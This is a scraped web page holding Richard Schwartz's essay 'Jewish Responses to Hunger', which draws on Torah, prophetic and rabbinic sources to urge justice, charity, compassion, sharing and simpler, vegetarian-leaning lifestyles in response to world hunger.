.post-inner-type3 .author-desc{
	padding: 0 25px;
	margin-bottom: 25px;
	line-height: 1.55;
}
.post-inner-type3 .image {
    margin-bottom: 35px;
}
.post-inner-type3 .note {
	 line-height: 1.5;
}
.post-inner-type3 blockquote {
	padding: 20px 0;
	margin-bottom: 20px;
}
.post-inner-type3 blockquote p {
	font-size: 22px;
	line-height: 1.5;
}
.post-inner-type3 .content-img {
    margin: 0 auto 40px;
}
.post-inner-type3 .comment-head {
    margin-bottom: 30px;
    padding: 15px 0;
}
.safari .post-inner-type3 .reply::before{
	line-height:17px;
}
}
@media(max-width:767px){
	.post-inner-type3 .title{
	font-size: 30px;
}
.post-inner-type3 blockquote p {
 font-size: 18px;
}
.post-inner-type3 .form-submit input[type="submit"]{
	margin-top: 5px;
}
.post-inner-type3 .image,.post-inner-type3 .note-box{
	margin-bottom: 20px;
}
}
@media(max-width:480px){
.post-inner-type3 .author-desc{
	padding:0;
}

.post-inner-type3 .comment-head .col-xs-6{
	width:100%;
}
.post-inner-type3 .comment-head .comments{
	text-align:left;
	margin-bottom:20px;
}
.post-inner-type3 .comment-meta .vcard img{
	width:40px;
	height:40px;
}
.post-inner-type3 .commentlist .avatar{
	margin-right:5px;
}
.post-inner-type3 .comment-content, .post-inner-type1 .reply{
	padding-left:45px;
}
.post-inner-type3 .children {
    padding-left: 50px;
}
}
</style>
<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.0.6/swiper-bundle.min.css" integrity="sha512-dlzxoRxU0/ZfgAUFn+8LwmuvNCrVZ3gnPedd8c3m5YwEq1bory6yFCt3uOzDTxnY4fTqVpM0Twxcn8scmBvuQg==" crossorigin="anonymous" referrerpolicy="no-referrer" /> -->
<div class="post-inner-type3 single_post_page_wrapper">
  	<div id="content" class="content-area container">
		<div class="row">
			<div class="breadcrumb-list"><span class="breadcrumb" typeof="v:Breadcrumb"><a property="v:title" href="https://jewishveganlife.org/">Home</a></span> <span class="chevron"><i class="fa fa-angle-right"></i></span> <a href="https://jewishveganlife.org/discover/">Discover</a> <span class="chevron"><i class="fa fa-angle-right"></i></span> <a href="https://jewishveganlife.org/discover/stories/social-justice/">Social Justice</a> <span class="chevron"><i class="fa fa-angle-right"></i></span> Jewish Responses to Hunger</div>			<div class="col-md-6 slider_post">					  
				<!-- <video width="100%" height="100%" controls>
				<source src="movie.mp4" type="video/mp4">
				<source src="movie.ogg" type="video/ogg">
				Your browser does not support the video tag.
				</video> -->
											<div data-bg="https://jewishveganlife.org/wp-content/uploads/2022/06/8-Jewish-Responses-to-Hunger.jpg" class="slider_image_bg 44 rocket-lazyload" style=""></div>
						
			</div>
			
		  	<div class="col-md-6 single_slider_right_side">
				<h2 class="blog_sig_title">
					Jewish Responses to Hunger				</h2>
				<div class="rev_box">
					<div class="reviews_post_star">
						<img width="20" height="21" src="https://jewishveganlife.org/wp-content/themes/jewishveg/images/logo-icon.png" alt="review-star">
						<img width="20" height="21" src="https://jewishveganlife.org/wp-content/themes/jewishveg/images/logo-icon.png" alt="review-star">
						<img width="20" height="21" src="https://jewishveganlife.org/wp-content/themes/jewishveg/images/logo-icon.png" alt="review-star">
						<img width="20" height="21" src="https://jewishveganlife.org/wp-content/themes/jewishveg/images/logo-icon.png" alt="review-star">
						<img width="20" height="21" src="https://jewishveganlife.org/wp-content/themes/jewishveg/images/logo-icon.png" alt="review-star">
						<!-- <span class="post_review_count"> <div class="glsr glsr-bootstrap" id="glsr_87ae8697" data-from="shortcode" data-shortcode="site_reviews_summary"><div class="glsr-summary-wrap">
    <div class="glsr-summary">
        <div class="glsr-summary-rating"><span class="glsr-tag-value">5.0</span></div>
        <div class="glsr-summary-stars"><div class="glsr-star-rating glsr-stars" role="img" aria-label="Rated 5 out of 5 stars based on 1 ratings" data-rating="5" data-reviews="1"><span class="glsr-star glsr-star-full" aria-hidden="true"></span><span class="glsr-star glsr-star-full" aria-hidden="true"></span><span class="glsr-star glsr-star-full" aria-hidden="true"></span><span class="glsr-star glsr-star-full" aria-hidden="true"></span><span class="glsr-star glsr-star-full" aria-hidden="true"></span></div></div>
        <div class="glsr-summary-text"><span class="glsr-tag-value">1</span></div>
        <div class="glsr-summary-percentages"><div class="glsr-bar" data-level="5"><span class="glsr-bar-label">Excellent</span><span class="glsr-bar-background"><span class="glsr-bar-background-percent" style="width:100%"></span></span><span class="glsr-bar-percent">100%</span></div><div class="glsr-bar" data-level="4"><span class="glsr-bar-label">Very good</span><span class="glsr-bar-background"><span class="glsr-bar-background-percent" style="width:0%"></span></span><span class="glsr-bar-percent">0%</span></div><div class="glsr-bar" data-level="3"><span class="glsr-bar-label">Average</span><span class="glsr-bar-background"><span class="glsr-bar-background-percent" style="width:0%"></span></span><span class="glsr-bar-percent">0%</span></div><div class="glsr-bar" data-level="2"><span class="glsr-bar-label">Poor</span><span class="glsr-bar-background"><span class="glsr-bar-background-percent" style="width:0%"></span></span><span class="glsr-bar-percent">0%</span></div><div class="glsr-bar" data-level="1"><span class="glsr-bar-label">Terrible</span><span class="glsr-bar-background"><span class="glsr-bar-background-percent" style="width:0%"></span></span><span class="glsr-bar-percent">0%</span></div></div>
    </div>
</div></div> review</span> -->
													<a href="#respond" class="post_review_count">Be the first comment</a>
											</div>
					 					<!-- <div class="post_auth_link">Be the first to comment</div> -->
					<!-- <div class="post_read_time"></div> -->
				</div>
				<div class="dev_author_info">
								
    				<div class="dev_name"> 
						<div class="auth_post_img">
												<a href="https://jewishveganlife.org/our-team/richard-schwartz/">
													<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="Richard Schwartz" class="avatar avatar-32 photo" height="35" width="35" data-lazy-src="https://jewishveganlife.org/wp-content/uploads/2021/11/Richard-Schwartz.jpg"><noscript><img src="https://jewishveganlife.org/wp-content/uploads/2021/11/Richard-Schwartz.jpg" alt="Richard Schwartz" class="avatar avatar-32 photo" height="35" width="35" loading="lazy"></noscript>
												</a>
											</div>						<div class="auth_post_links">
							
										<div>
											<span class="auth_by">by </span>
											<a href="https://jewishveganlife.org/our-team/richard-schwartz/" class="single_author_link" >Richard Schwartz</a>
										</div>							<a style="color: #0db1c8" class="single_category_link" href="https://jewishveganlife.org/discover/stories/social-justice/">Social Justice </a> 						</div>
					</div>
    				<div class="dev_comments">
												<a href="https://jewishveganlife.org/discover/stories/social-justice/"><img width="49" height="49" class="cat_post_img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2049'%3E%3C/svg%3E" alt="Jewish Responses to Hunger" data-lazy-src="https://jewishveganlife.org/wp-content/uploads/2022/06/justice.png" /><noscript><img width="49" height="49" class="cat_post_img" src="https://jewishveganlife.org/wp-content/uploads/2022/06/justice.png" alt="Jewish Responses to Hunger" /></noscript></a>
												</div>        				
    			</div>
				<div class="dev_author-desc">
					<p>Our food and our global commitment for others</p>
<div class="read-more"><a href="https://jewishveganlife.org/discover/jewish-responses-to-hunger/">Read more <span class="screen-reader-text">Jewish Responses to Hunger</span><span class="meta-nav"> &#8250;</span></a></div>
<p><!-- end of .read-more --></p>
					<div class="btn-share single_post_btn_share">
						<button type="button" class="button-share" data-toggle="modal" data-target="#my_modal_share">Share this Story</button>
					</div>
				</div>
		  	</div>	
		</div>
		<div class="row row_single_content custom_row_width">
			<div class="col-md-12">
									<div class="content ">
      				<p><strong><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>1. Involvement</strong><span></span></p>
<p>Judaism teaches involvement and concern with the plight of fellow human beings. Every life is sacred, and we are obligated to do what we can to help others. The Torah states, &#8220;Thou shalt not stand idly by the blood of thy brother&#8221; <a href="#f1" id="r1" data-toggle="tooltip" title="Lev. 19:16"><sup>1</sup></a>.</p>
<p>We speak out justifiably against the silence of the world when 6 million Jews and 5 million other people were murdered in the Holocaust. Can we be silent when millions die agonizing deaths because of lack of food? Can we acquiesce to the apathy of the world to the fate of starving people? Elie Wiesel has pointed out that there can be no analogies to the Holocaust, but that it can be used as a reference. In that context, we can consider both the 8 million infants who die each year due to malnutrition and the 6 million Jews who were slaughtered by the Nazis. True, victims of hunger are not being singled out because of their religion, race, or nationality, but, like the Holocaust victims, they die while the world goes about its business, grumbling about &#8220;high taxes&#8221; and personal inconveniences, indifferent to the plight of the starving masses. And yet the Talmud teaches that if one saves a single human life, it is as if one has saved a whole world. What then if one permits a single life to perish? Or 10 million?</p>
<p>The Hebrew prophets berated those who were content and comfortable while others were in great distress:</p>
<blockquote><p>Tremble you women who are at ease, Shudder you complacent ones; Strip and make yourselves bare, Gird sackcloth upon your loins.<a href="#f2" id="r2" data-toggle="tooltip" title="Isaiah. 32:11"><sup>2</sup></a></p>
<p>Woe to those who are at ease in Zion&#8230;. Woe to those who lie upon beds of ivory And stretch themselves upon their couches&#8230;. Who drink wine from bowls And anoint themselves with the finest oils But are not grieved at the ruin of Joseph.<a href="#f3" id="r3" data-toggle="tooltip" title="Amos 6:1,4,6"><sup>3</sup></a></p></blockquote>
<p>Like other peoples, Jews have frequently experienced hunger. Because of famines, Abraham was forced to go to Egypt <a href="#f4" id="r4" data-toggle="tooltip" title="Genesis 12:10"><sup>4</sup></a>, Isaac went to the land of Avimelech, king of the Philistine, in Gerar<a href="#f5" id="r5" data-toggle="tooltip" title="Genesis 26:1"><sup>5</sup></a>, the children of Jacob went to Egypt to buy grain<a href="#f6" id="r6" data-toggle="tooltip" title="Genesis 42:1-3"><sup>6</sup></a>, and Naomi and her family fled Israel and went to Moab<a href="#f7" id="r7" data-toggle="tooltip" title="Ruth 1:1-2"><sup>7</sup></a>. There were also famines in the reigns of King David<a href="#f8" id="r8" data-toggle="tooltip" title="2 Samuel 21:1"><sup>8</sup></a> and King Ahab<a href="#f9" id="r9" data-toggle="tooltip" title="1 Kings 18:1-2"><sup>9</sup></a>.</p>
<p>Jews know the sorrow of great hunger. The Prophet Jeremiah stated: &#8220;Happier were the victims of the sword than the victims of hunger, who pined away, stricken by want of the yield of the field&#8221;.<a href="#f10" id="r10" data-toggle="tooltip" title="Lamentations 4:9"><sup>10</sup></a></p>
<p>Based on Jewish values and Jewish history, we must identify with the starving masses of the world. We must be involved by speaking out and acting. Some traditional Jewish ways to help needy people are to pursue justice, practice charity, show compassion, share resources, and simplify lifestyles.</p>
<p><strong>2. PURSUING JUSTICE</strong></p>
<p>The pursuit of a just society is one of the most fundamental concepts of Judaism. Note two things about the following important statement in Deuteronomy (16:20): &#8220;Justice, justice shalt thou pursue.&#8221; First, the word &#8220;justice&#8221; is repeated. This is a very infrequent occurrence in the Torah. When words are repeated, it is generally to add emphasis. Second, we are told to pursue justice. Hence we are not to wait for the right opportunity, the right time and place, but are to pursue or run after opportunities to practice justice.</p>
<p>King Solomon asserts:</p>
<blockquote><p>To do righteousness and justice is preferred by God above sacrifice.<a href="#f11" id="r11" data-toggle="tooltip" title="Proverbs 21:3"><sup>11</sup></a></p></blockquote>
<p>The psalmist writes: &#8220;Give justice to the weak and the fatherless; maintain the right of the afflicted and the destitute&#8221;.<a href="#f12" id="r12" data-toggle="tooltip" title="Psalms 82:3-4"><sup>12</sup></a></p>
<p>The prophet Amos cries out that God does not only want sacrifices, but:</p>
<blockquote><p>Let justice well up as waters,and righteousness as a mighty stream.<a href="#f13" id="r13" data-toggle="tooltip" title="Amos 5:24"><sup>13</sup></a></p></blockquote>
<p>Isaiah tells us:</p>
<blockquote><p>The Lord of Hosts shall be exalted in justice, The Holy God shows Himself holy in righteousness.<a href="#f14" id="r14" data-toggle="tooltip" title="Isaiah 5:16"><sup>14</sup></a></p></blockquote>
<p>The prophets constantly stress the importance of applying justice:</p>
<blockquote><p>Learn to do well&#8211;seek justice, relieve the oppressed, judge the fatherless, plead for the widow&#8230;. Zion shall be redeemed with justice, and they that return of her with righteousness.<a href="#f15" id="r15" data-toggle="tooltip" title="Isaiah 1:17,27"><sup>15</sup></a></p></blockquote>
<p>To practice justice is considered among the highest demands of prophetic religion:</p>
<blockquote><p>It hath been told thee, O man, what is good, And what the Lord doth require of thee: Only to do justly, love mercy And walk humbly with thy God.<a href="#f16" id="r16" data-toggle="tooltip" title="Micah 6:8"><sup>16</sup></a></p>
<p>The prophet Amos warns the people that without the practice of justice, God is repelled by their worship (5:23,24):</p>
<p>Take away from Me the noise of thy songs; And let Me not hear the melody of thy psalteries. But let justice well up as waters, And righteousness as a mighty stream.<a href="#f17" id="r17" data-toggle="tooltip" title="Amos 5:23, 24"><sup>17</sup></a></p></blockquote>
<p>The practice of justice is even part of the symbolic betrothal between the Jewish people and God:</p>
<blockquote><p>And I will betroth thee unto Me forever; Yea, I will betroth thee unto Me in righteousness, justice, loving- kindness, and compassion. And I will betroth thee unto Me in faithfulness. And thou shalt know the Lord.<a href="#f18" id="r18" data-toggle="tooltip" title="Hosea 2:21-22"><sup>18</sup></a></p></blockquote>
<p>Justice is such an important concept in Judaism that the patriarch Abraham even pleads with God to practice justice: &#8220;That be far from Thee to do after this manner, to slay the righteous with the wicked&#8230;shall not the judge of all the earth do justly?&#8221;<a href="#f19" id="r19" data-toggle="tooltip" title="Genesis 18:25"><sup>19</sup></a></p>
<p>Rabbi Emanuel Rackman points out that Judaism teaches a special kind of justice, an &#8220;empathic justice,&#8221; which</p>
<blockquote><p>&#8230;seeks to make people identify themselves with each other&#8211; with each other&#8217; s needs, with each other&#8217;s hopes and aspirations, with each other&#8217;s defeats and frustrations. Because Jews have known the distress of slaves and the loneliness of strangers, we are to project ourselves into their souls and make their plight our own.</p></blockquote>
<p>He points out that in 36 places in the Torah we are commanded not to mistreat the stranger in our midst.</p>
<p><strong>3. GIVING CHARITY (<em>TZEDAKAH</em><span> </span>)</strong></p>
<p>To help the poor and hungry, Judaism places great stress on the giving of charity. The Hebrew word for charity (<em>tzedakah</em>) literally means justice. In the Jewish tradition, tzedakah is not an act of condescension from one person to another who is in need. It is the fulfillment of a mitzvah, a commandment, to a fellow human being, who has equal status before God. Although Jewish tradition recognizes that the sharing of our resources is also an act of love &#8211; as the Torah states, &#8220;Love thy neighbor as thyself&#8221;<a href="#f20" id="r20" data-toggle="tooltip" title="Lev.19:18"><sup>20</sup></a>, it emphasizes that this act of sharing is an act of justice. This is to teach us that people who are in need are entitled to our love and concern. They too are human beings created in the Divine image; they too have a place and a purpose within God&#8217;s creation.</p>
<p>In the Jewish tradition, failure to give charity is equivalent to idolatry. This may be because a selfish person forgets the One Who made us all, and in becoming preoccupied with personal material needs makes himself or herself into an idol. So important was the giving of charity by Jews that Maimonides was able to say: &#8220;Never have I seen or heard of a Jewish community that did not have a charity fund.&#8221;</p>
<p>Charity was considered so important that it took priority even over the building of the Temple. King Solomon was prohibited from using the silver and gold that David, his father, had accumulated for the building of the Temple, because that wealth should have been used to feed the poor during the three years of famine in King David&#8217;s reign.<a href="#f21" id="r21" data-toggle="tooltip" title="1 Kings 7:51"><sup>21</sup></a></p>
<p>Judaism urges lending to needy people, to help them become economically self-sufficient:</p>
<blockquote><p>And if thy brother become impoverished, and his means fail in your proximity; then shalt thou strengthen him:&#8230; Take no interest of him or increase&#8230;. Thou shalt not give him thy money upon interest&#8230;.<a href="#f22" id="r22" data-toggle="tooltip" title="Leviticus 25:35-37"><sup>22</sup></a></p></blockquote>
<p>Every third year of the sabbatical cycle, the needy were to be recipients of the tithe for the poor (one-tenth of one&#8217;s income).<a href="#f23" id="r23" data-toggle="tooltip" title="Deuteronomy 14:28; 26:12"><sup>23</sup></a></p>
<p>The general Jewish view toward aiding the poor is indicated in the following verse from the Torah:</p>
<blockquote><p>If there be among you a needy man, one of thy brethren, within any of thy gates, in thy land which the Lord thy God giveth thee, thou shalt not harden thy heart, nor shut thy hand from thy needy brother; but thou shalt surely open thy hand unto him, and shalt surely lend him sufficient for his need in that which he wanteth. <a href="#f24" id="r24" data-toggle="tooltip" title="Deuteronomy 15:7-8"><sup>24</sup></a></p></blockquote>
<p>According to Maimonides, the highest form of<span> </span><em>tzedakah</em><span> </span>is to prevent a person from becoming poor by providing a loan, a gift, or a job so that he can adequately support himself. Consistent with this concept is the following Talmudic teaching:</p>
<blockquote><p>It is better to lend to a poor person than to give him alms, and best of all is to provide him with capital for business.<a href="#f43" id="r43" data-toggle="tooltip" title="Shabbat 63a"><sup>43</sup></a></p></blockquote>
<p>&nbsp;</p>
<p><strong>4. REDUCING POVERTY</strong></p>
<p>Judaism places emphasis on charity because of the great difficulties that poor people face:</p>
<blockquote><p>If all afflictions in the world were assembled on one side of the scale and poverty on the other, poverty would outweigh them all.<a href="#f25" id="r25" data-toggle="tooltip" title="Exodus Rabbah, Mishpatim 31:14"><sup>25</sup></a></p></blockquote>
<p>Judaism believes that poverty is destructive to the human personality and negatively shapes a person&#8217;s life experiences: &#8220;The ruin of the poor is their poverty&#8221;<a href="#f26" id="r26" data-toggle="tooltip" title="Prov. 10:15"><sup>26</sup></a>. &#8220;Where there is no sustenance, there is no learning.&#8221;<a href="#f27" id="r27" data-toggle="tooltip" title="Ethics if the Fathers 3:21"><sup>27</sup></a> &#8220;The world is darkened for him who has to look to others for sustenance.&#8221;<a href="#f28" id="r28" data-toggle="tooltip" title="Betza 32a"><sup>28</sup></a> &#8220;The sufferings of poverty cause a person to disregard his own sense (of right) and that of his Maker.&#8221;<a href="#f29" id="r29" data-toggle="tooltip" title="Eruvim 41"><sup>29</sup></a></p>
<p>Many Torah laws are designed to aid the poor: the corners of the field are to be left uncut for the poor to pick <a href="#f30" id="r30" data-toggle="tooltip" title="Leviticus 19:9"><sup>30</sup></a>; the gleanings of the wheat harvest and fallen fruit are to be left for the poor<a href="#f31" id="r31" data-toggle="tooltip" title="Leviticus 19:10"><sup>31</sup></a>; during the sabbatical year, the land is to be left fallow so that the poor (as well as animals) may eat of whatever grows freely<a href="#f32" id="r32" data-toggle="tooltip" title="Leviticus 25:2-7"><sup>32</sup></a>.</p>
<p>Failure to treat the poor properly is a desecration of God: &#8220;Whoso mocketh the poor blasphemeth his maker&#8221;<a href="#f33" id="r33" data-toggle="tooltip" title="Prov. 17:5"><sup>33</sup></a>. Our father Abraham always went out of his way to aid the poor. He set up inns on the highways so that the poor and the wayfarer would have access to food and drink when in need. In this spirit, the Chafetz Chaim writes that according to halacha (Torah law), the members of a community may compel one another to house wayfarers, just as the community may force individuals to give to tzedakah.</p>
<p>There are several indications in the Jewish tradition that God sides with the poor and oppressed. He intervened in Egypt on behalf of poor, wretched slaves. His prophets constantly castigated those who oppressed the needy. Two proverbs reinforce this message. A negative formulation is in Proverbs 14:31: &#8220;He who oppresses a poor man insults his Maker.&#8221; Proverbs 19:17 puts it more positively: &#8220;He who is kind to the poor lends to the Lord.&#8221; Hence helping a needy person is like providing a loan to the Creator of the universe.</p>
<p>&nbsp;</p>
<p><strong>5. APPLYING COMPASSION</strong></p>
<p>Closely related to the Jewish values of justice and charity is the importance the Jewish tradition places on compassion. The entire Torah is designed to teach us to be compassionate: &#8220;The purpose of the laws of the Torah is to promote compassion, loving-kindness and peace in the world.&#8221;<a href="#f34" id="r34" data-toggle="tooltip" title="Maimonides, Yad Hazakam, Chilchot Shabbat 2:3"><sup>34</sup></a> The Talmud teaches that &#8220;Jews are compassionate children of compassionate parents, and one who shows no pity for fellow creatures is assuredly not of the seed of Abraham, our father.&#8221;<a href="#f35" id="r35" data-toggle="tooltip" title="Bezah 32b"><sup>35</sup></a> The rabbis considered Jews to be distinguished by three characteristics: compassion, modesty, and benevolence. <a href="#f36" id="r36" data-toggle="tooltip" title="Yebamot 79a"><sup>36</sup></a> As indicated previously, we are to feel empathy for strangers, &#8220;for we were strangers in the land of Egypt&#8221;<a href="#f37" id="r37" data-toggle="tooltip" title="Deut. 10:19"><sup>37</sup></a>. The<span> </span><em>bircat hamazon</em><span> </span>(grace recited after meals) speaks of God feeding the whole world with compassion.</p>
<p>While in Egypt, Joseph had two sons during the seven good years of food production, but no children during the seven years of famine. The great Jewish commentator Rashi interprets this to mean that while people are starving, others who have enough should engage in acts of self-denial to show compassion and sympathy.</p>
<p>We are not only to have concern and compassion for Jews, but for all who are in need.</p>
<blockquote><p>Have we not all one Father? Hath not one God created us? Why, then, do we deal treacherously with one another, profaning the covenant of our ancestors<a href="#f38" id="r38" data-toggle="tooltip" title="Malachai 2:10"><sup>38</sup></a></p>
<p>&#8216;Are you not like the Ethiopians to Me, O people of Israel?&#8217; says the Lord. &#8216;Did I not bring up Israel from the land of Egypt and the Philistine from Caphtor and the Syrians from Kir?&#8217;<a href="#f39" id="r39" data-toggle="tooltip" title="Amos 9:7"><sup>39</sup></a></p></blockquote>
<p>As indicated previously, we are to help even our enemies when they lack sufficient food or water<a href="#f40" id="r40" data-toggle="tooltip" title="Prov. 25:21"><sup>40</sup></a>.</p>
<p>Rabbi Samson Raphael Hirsch writes very eloquently of the importance of compassion:</p>
<blockquote><p>Do not suppress this compassion, this sympathy, especially with the sufferings of your fellow man. It is the warning voice of duty, which points out to you your brother in every sufferer, and your own sufferings in his, and awakens the love which tells you that you belong to him and his sufferings with all the powers that you have. Do not suppress it!&#8230; See in it the admonition of God that you are to have no joy so long as a brother suffers by your side.<a href="#f41" id="r41" data-toggle="tooltip" title="Horeb"><sup>41</sup></a></p></blockquote>
<p>&nbsp;</p>
<p><strong>6. SHARING</strong></p>
<p>Compassion for the poor and hungry is not enough. A fundamental Jewish principle is that those who have much should share with others who are less fortunate. The Talmudic sage Hillel stresses that we must not be concerned only with our own welfare. &#8220;If I am not for myself, who will be for me? But if I am for myself alone, what am I?&#8221;<a href="#f42" id="r42" data-toggle="tooltip" title="Ethics of the Fathers !:14"><sup>42</sup></a>. The Haggadah, which we read at the Passover Seder, exhorts us to share. We are to reach out to all who are hungry and in need. The act of prolonging one&#8217;s meal, on the chance that a poor person may come so that one may give him food, is so meritorious that the table of the person who does this is compared to the altar of the ancient Temple.</p>
<p>Judaism&#8217;s great emphasis on sharing is also illustrated in the following Chassidic tale:</p>
<p>The story is told of a great rabbi who is given the privilege of seeing the realms of Heaven and Hell before his death. He was taken first to Hell, wherehe was confronted with a huge banquet room in the middle of which was a large elegant table covered with a magnificent and crystal. The table was covered from one end to the other with the most delicious foods that the eyes have ever seen or the mouth tasted. And all around the table people were sitting looking at the food&#8230;and wailing. It was such a wail that the rabbi had never heard such a sad sound in his entire life and he asked, &#8220;With a luxurious table and the most delicious food, why do these people wail so bitterly?&#8221; As he entered the room, he saw the reason for their distress. For although each was confronted with this incredible sight before him, no one was able to eat the food. Each person&#8217;s arms were splinted so that the elbows could not bend. They could touch the food but could not eat it. The anguish this caused was the reason for the great wail and despair that the rabbi saw and heard.</p>
<p>He was next shown Heaven, and to his surprise he was confronted by the identical scene witnessed in Hell: The large banquet room, elegant table, lavish settings, and sumptuous foods. And, in addition, once again everyone&#8217;s arms were splinted so the elbows could not bend. Here, however, there was no wailing, but rather joy greater than he had ever experienced in his life. For whereas here too the people could not put the food into their own mouths, each picked up the food and fed it to another. They were thus able to enjoy, not only the beautiful scene, the wonderful smells, and the delicious foods, but the joy of sharing and helping one another.</p>
<p>Rabbi Jay Marcus of the Young Israel of Staten Island comments on the fact that<span> </span><em>karpas</em><span> </span>(eating of greens) and<span> </span><em>yahatz</em><span> </span>(breaking of the middle matzah for later use as the dessert) are next to each other in the Passover Seder service. He suggests that those who can live on simple things like greens (vegetables, etc.) will more readily divide their possessions and share with others.</p>
<p>To help share God&#8217;s abundant harvests with the poor, the Torah instructs farmers:</p>
<blockquote><p>1) If less than three ears of corn were dropped during the harvest, they were not to be gleaned, but were to be left for the poor (Leket).</p>
<p>2) A sheaf forgotten by the farmer could not be retrieved but had to be left for the poor (Shik&#8217;khah).</p>
<p>3) A corner of the field always had to be left unharvested; it was the property of the poor (Pe&#8217;ah).</p>
<p>4) Every third year a part of the tithe of the harvest had to be set aside for the poor (Ma&#8217;aser Ani).</p>
<p>5) On the eve of every holy day, &#8220;mat&#8217;not Yad,&#8221; a special gift to the poor, had to be put aside.</p></blockquote>
<p>Vegetarianism is consistent with this Jewish concept of sharing. As Jay Dinshah, former president of the North American Vegetarian Society, states:</p>
<blockquote><p>After all, vegetarianism is, more than anything else, the very essence and the very expression of altruistic SHARING,&#8230; the sharing of the One Life,&#8230; the sharing of the natural resources of the Earth,&#8230; the sharing of love, kindness, compassion, and beauty in this life.</p></blockquote>
<p>Recently a new Jewish group, Mazon, was formed to help Jews share their joyous events with hungry people. It urges people to contribute 3 percent of the money spent for weddings, bar mitzvahs, and other celebrations to the group which funnels the money to organizations working to reduce hunger.</p>
<p>&nbsp;</p>
<p><strong>7. SIMPLIFYING LIFE STYLES</strong></p>
<p>While millions starve, it is imperative that those who have much simplify their lives so they can share more with others. A group of outstanding religious leaders, including representatives of different branches of Judaism in the United States and Israel, met in Bellagio, Italy, in May 1975 to consider &#8220;The Energy/Food Crisis: A Challenge to Peace, a Call to Faith.&#8221; They agreed on a statement that included this assertion: &#8220;The deepest and strongest expression of any religion is the &#8216;styles of life&#8217; that characterizes its believers. It is urgent that religious communities and individuals scrutinize their life style and turn from habits of waste, over consumption, and thoughtless acceptance of the standards propagated by advertisements and social pressures. The cry from millions for food brought us together from many faiths. God&#8211;Reality itself&#8211;calls us to respond to the cry for food. And we hear it as a cry not only for aid but also for justice.&#8221;</p>
<p>Simpler life styles, with less wasteful diets, can be an important first step toward justice for the hungry of the world. Simpler diets do not imply a lack of joy or a lack of fellowship. As Proverbs 15:17 states: &#8220;Better a dinner of herbs where love is than a stalled ox with hatred.&#8221;</p>
<p>During the Middle Ages, local Jewish councils sometimes set up &#8220;sumptuary laws&#8221; for the community; people were forbidden to spend more than a limited amount of money at weddings and other occasions. These laws were designed so that the poor should not be embarrassed at not being able to match the expenditures of the wealthy and so that a financial strain was not placed on the community as a whole. Perhaps the spirit of such laws should be invoked today. Can we continue to consume flesh that wastes so much grain at a time when many are starving? Is it not now time for officiating rabbis to specify guidelines to reduce waste and ostentation at weddings, bar mitzvahs, and other occasions?</p>
<p>Reference</p>
<p><a id="f1" href="#r1">1</a>. Lev. 19:16<br />
<a id="f2" href="#r2">2</a>. Isaiah. 32:11<br />
<a id="f3" href="#r3">3</a>. Amos 6:1,4,6<br />
<a id="f4" href="#r4">4</a>. Genesis 12:10<br />
<a id="f5" href="#r5">5</a>. Genesis 26:1<br />
<a id="f6" href="#r6">6</a>. Genesis 42:1-3<br />
<a id="f7" href="#r7">7</a>. Ruth 1:1-2<br />
<a id="f8" href="#r8">8</a>. 2 Samuel 21:1<br />
<a id="f9" href="#r9">9</a>. 1 Kings 18:1-2<br />
<a id="f10" href="#r10">10</a>. Lamentations 4:9<br />
<a id="f11" href="#r11">11</a>. Proverbs 21:3<br />
<a id="f12" href="#r12">12</a>. Psalms 82:3-4<br />
<a id="f13" href="#r13">13</a>. Amos 5:24<br />
<a id="f14" href="#r14">14</a>. Isaiah 5:16<br />
<a id="f15" href="#r15">15</a>. Isaiah 1:17,27<br />
<a id="f16" href="#r16">16</a>. Micah 6:8<br />
<a id="f17" href="#r17">17</a>. Amos 5:23, 24<br />
<a id="f18" href="#r18">18</a>. Hosea 2:21-22<br />
<a id="f19" href="#r19">19</a>. Genesis 18:25<br />
<a id="f20" href="#r20">20</a>. Lev.19:18<br />
<a id="f21" href="#r21">21</a>. 1 Kings 7:51<br />
<a id="f22" href="#r22">22</a>. Leviticus 25:35-37<br />
<a id="f23" href="#r23">23</a>. Deuteronomy 14:28; 26:12<br />
<a id="f24" href="#r24">24</a>. Deuteronomy 15:7-8<br />
<a id="f25" href="#r25">25</a>. Exodus Rabbah, Mishpatim 31:14<br />
<a id="f26" href="#r26">26</a>. Prov. 10:15<br />
<a id="f27" href="#r27">27</a>. Ethics if the Fathers 3:21<br />
<a id="f28" href="#r28">28</a>. Betza 32a<br />
<a id="f29" href="#r29">29</a>. Eruvim 41<br />
<a id="f30" href="#r30">30</a>. Leviticus 19:9<br />
<a id="f31" href="#r31">31</a>. Leviticus 19:10<br />
<a id="f32" href="#r32">32</a>. Leviticus 25:2-7<br />
<a id="f33" href="#r33">33</a>. Prov. 17:5<br />
<a id="f34" href="#r34">34</a>. Maimonides, Yad Hazakam, Chilchot Shabbat 2:3<br />
<a id="f35" href="#r35">35</a>. Bezah 32b<br />
<a id="f36" href="#r36">36</a>. Yebamot 79a<br />
<a id="f37" href="#r37">37</a>. Deut. 10:19<br />
<a id="f38" href="#r38">38</a>. Malachai 2:10<br />
<a id="f39" href="#r39">39</a>. Amos 9:7<br />
<a id="f40" href="#r40">40</a>. Prov. 25:21<br />
<a id="f41" href="#r41">41</a>. Horeb<br />
<a id="f42" href="#r42">42</a>. Ethics of the Fathers 1:14<br />
<a id="f43" href="#r43">43</a>. Shabbat 63a</p>
    			</div>
			</div>
		</div>
		
		<div class="row custom_row_width">
					<div class="col-md-12 single_post_btns">
						<div class="btn_option_shr"><a href="https://jewishveganlife.org/discover/blog/jewish-text/">Jewish Text</a><a href="https://jewishveganlife.org/discover/blog/social-justice/">Social Justice</a></div>
						<div class="btn-share single_post_btn_share">
							<button type="button" class="button-share" data-toggle="modal" data-target="#my_modal_share">Share this Story</button>
						</div>
					</div>
				</div>				
					<div id="comments_width_row" class="row comments_row_width custom_row_width">
				<div class="col-md-12">
					<div class="dev_comments-number">Comments <span class="dev_comment-number">(0)</span></div>
												<ol class="commentlist ss">
															</ol>
								<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/discover/jewish-responses-to-hunger/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">
